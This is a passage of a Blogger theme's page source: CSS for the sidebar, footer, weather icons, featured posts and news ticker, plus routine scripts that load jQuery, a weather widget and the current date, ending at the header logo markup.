.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=2a938359-558f-4913-9c4e-b7ef78bc77cc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=2a938359-558f-4913-9c4e-b7ef78bc77cc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
